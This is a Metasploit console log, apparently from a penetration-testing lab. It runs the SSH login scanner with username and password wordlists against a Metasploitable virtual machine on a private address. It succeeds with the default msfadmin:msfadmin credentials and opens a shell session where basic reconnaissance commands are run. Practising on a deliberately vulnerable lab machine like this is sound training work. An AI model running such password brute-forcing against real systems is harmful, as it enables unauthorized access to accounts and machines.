 msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Desktop/user.txt
USER_FILE ⇒ /home/kali/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/pass.txt
PASS_FILE ⇒ /home/kali/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce
[-] 10.0.2.4:22 - Failed: 'user:pass'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'user:123456'
[-] 10.0.2.4:22 - Failed: 'user:123123'
[-] 10.0.2.4:22 - Failed: 'user:admin'
[-] 10.0.2.4:22 - Failed: 'user:msfadmin'
[-] 10.0.2.4:22 - Failed: 'user:12345678'
[-] 10.0.2.4:22 - Failed: 'msfadmin:pass'
[-] 10.0.2.4:22 - Failed: 'msfadmin:123456'
[-] 10.0.2.4:22 - Failed: 'msfadmin:123123'
[-] 10.0.2.4:22 - Failed: 'msfadmin:admin'
[+] 10.0.2.4:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),2
5(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux me
tasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:39269 → 10.0.2.4:22) at 2022-06-26 22:20:25 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pw^H^H
pwd
/home/msfadmin
whoami
msfadmin
ls
vulnerable
^C
Abort session 1? [y/N]  y